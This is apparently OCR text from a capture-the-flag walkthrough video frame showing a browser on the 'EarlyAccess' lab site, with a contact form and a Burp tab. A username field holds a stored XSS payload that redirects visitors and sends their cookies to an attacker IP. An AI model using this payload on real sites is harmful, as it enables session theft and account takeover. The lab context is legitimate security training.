 Applications Places System Fri Feb 11, 15:37
EarlyAccess — Mozilla Firefox
EarlyAccess EarlyAccess Document.location - We
https://earlyaccess.htb/contact 120%
Burp
Home Messaging Forum Store Register key ippsec<script>document.location = 'http://10.10.14.8/?c=' + document.cookie</script>
Messaging
Inbox Outbox Contact Us
If you have any inquiry, please do not hesitate contacting us!
Send message to: admin@earlyaccess.htb
Subject:
Issue with: XXX
Type in your message:
I have an issue with XXX. When I did X the website crashed. Please fix that!
Send
https://earlyaccess.htb/key